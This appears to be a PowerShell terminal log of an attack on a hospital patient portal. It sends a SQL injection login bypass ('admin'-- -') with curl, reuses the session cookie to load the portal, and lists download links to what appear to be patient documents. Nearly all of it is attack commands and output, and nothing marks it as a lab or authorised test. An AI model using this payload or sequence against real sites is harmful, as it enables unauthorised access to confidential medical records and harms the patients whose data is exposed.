 PS C:\Users\shubh> curl.exe -s -c cookies.txt -b cookies.txt -L `
>>   -d "username=admin'-- -&password=x" `
>>   "https://medirozahospital.com/patient/login.php" -o login_out.html
PS C:\Users\shubh>
PS C:\Users\shubh> curl.exe -s -b cookies.txt "https://medirozahospital.com/patient/portal.php" -o portal.html
PS C:\Users\shubh>
PS C:\Users\shubh> Select-String -Path portal.html -Pattern "download\.php"
portal.html:39:        <a class="dl" href="download.php?id=1">Download</a>
portal.html:46:        <a class="dl" href="download.php?id=2">Download</a>
portal.html:53:        <a class="dl" href="download.php?id=3">Download</a>